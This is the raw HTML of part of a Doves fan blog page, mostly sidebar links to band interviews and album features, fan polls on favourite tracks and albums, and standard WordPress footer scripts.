<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="d3a6f69c45" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="fa02162e7e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="7689db9ab0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="f01e042c02" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"dfadbbcf63"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-21 21:28:49 by W3 Total Cache
-->